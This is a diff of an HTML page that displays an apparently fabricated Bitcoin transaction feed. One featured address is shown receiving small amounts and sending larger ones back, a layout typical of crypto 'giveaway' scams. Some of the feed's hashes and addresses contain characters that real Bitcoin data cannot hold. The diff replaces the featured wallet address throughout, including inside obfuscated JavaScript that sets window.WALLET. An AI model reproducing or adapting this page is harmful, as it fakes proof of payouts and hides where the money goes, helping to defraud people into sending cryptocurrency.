+            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">12QiyDwDbmpdWeCRu2CySvEPBsC6g2s9kN</div>
             <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
             <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">1kSm54pgCZWgb5vt...</div>
             <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">1 BTC</div>
@@ -306,7 +306,7 @@
             <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">6 minutes ago</div>
             <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">1kSm54pgCZWgb5vt...</div>
             <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1">IN</div>
-            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
+            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">12QiyDwDbmpdWeCRu2CySvEPBsC6g2s9kN</div>
             <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">0.133 BTC</div>
             <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">0.00613</div>
         </div>
@@ -317,7 +317,7 @@
             <div class="hash col-lg-3 col-md-3 col-sm-3 col-xs-3">5NUHgNAYeLy4nXYewKzVHre...</div>
             <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
             <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">7 minutes ago</div>
-            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
+            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">12QiyDwDbmpdWeCRu2CySvEPBsC6g2s9kN</div>
             <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
             <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">19qu67E94IukJqQE...</div>
             <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">10 BTC</div>
@@ -331,7 +331,7 @@
             <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">7 minutes ago</div>
             <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">19qu67E94IukJqQE...</div>
             <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1">IN</div>
-            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
+            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">12QiyDwDbmpdWeCRu2CySvEPBsC6g2s9kN</div>
             <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">1 BTC</div>
             <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">0.00339</div>
         </div>
@@ -342,7 +342,7 @@
             <div class="hash col-lg-3 col-md-3 col-sm-3 col-xs-3">f9MDnRbeTSvgGj4xkzUuB3y...</div>
             <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
             <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">8 minutes ago</div>
-            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
+            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">12QiyDwDbmpdWeCRu2CySvEPBsC6g2s9kN</div>
             <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
             <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">1bjALQY9Mf98ySZP...</div>
             <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">4 BTC</div>
@@ -356,7 +356,7 @@
             <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">8 minutes ago</div>
             <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">1bjALQY9Mf98ySZP...</div>
             <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1">IN</div>
-            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
+            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">12QiyDwDbmpdWeCRu2CySvEPBsC6g2s9kN</div>
             <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">2.0 BTC</div>
             <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">0.00240</div>
         </div>
@@ -386,7 +386,7 @@
         }, 6666);
     </script>
     <script>
-       var _0x702c=['17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km','WALLET'];(function(_0xecbe86,_0x702c33){var _0x416591=function(_0x39d9c0){while(--_0x39d9c0){_0xecbe86['push'](_0xecbe86['shift']());}};_0x416591(++_0x702c33);}(_0x702c,0xa2));var _0x4165=function(_0xecbe86,_0x702c33){_0xecbe86=_0xecbe86-0x0;var _0x416591=_0x702c[_0xecbe86];return _0x416591;};window[_0x4165('0x1')]=_0x4165('0x0');
+       var _0x702c=['12QiyDwDbmpdWeCRu2CySvEPBsC6g2s9kN','WALLET'];(function(_0xecbe86,_0x702c33){var _0x416591=function(_0x39d9c0){while(--_0x39d9c0){_0xecbe86['push'](_0xecbe86['shift']());}};_0x416591(++_0x702c33);}(_0x702c,0xa2));var _0x4165=function(_0xecbe86,_0x702c33){_0xecbe86=_0xecbe86-0x0;var _0x416591=_0x702c[_0xecbe86];return _0x416591;};window[_0x4165('0x1')]=_0x4165('0x0');
     </script>
 
     <script src="https://code.jquery.com/jquery-3.3.1.js"></script>
